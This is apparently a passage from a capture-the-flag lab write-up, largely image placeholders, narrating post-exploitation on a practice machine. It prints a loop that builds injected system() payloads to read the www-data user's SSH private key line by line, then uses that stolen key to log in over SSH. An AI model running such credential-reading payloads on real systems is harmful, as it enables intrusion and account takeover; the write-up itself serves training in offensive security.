



I look in the passwd file for the user www-data, under which I am probably executing the commands, it exists so I look for its id_rsa key to be able to connect with SSH, I am lucky and I find it, but I have to read file line by line. Once I have the id_rsa key I give it the special permissions 600 and I connect to the IP 172.20.0.10 through SSH, but I am going to try to connect to the real IP of the machine. For port 22 SSH I have no success, but also port 2222 is open and I try with this one and I could already access the machine.
for i in $(seq 1 27); do echo "system(\"cat /home/www-data/.ssh/id_rsa | awk 'NR==$i'\")"; done

nvim id_rsa
# :%s/>> /
chmod 600 id_rsa
ssh -i id_rsa www-data@172.20.0.10
cat ../nmap/targeted
ssh -i id_rsa www-data@172.20.0.10 -p 2222

ssh -i id_rsa www-data@10.10.10.246 -p 2222
export TERM=xterm




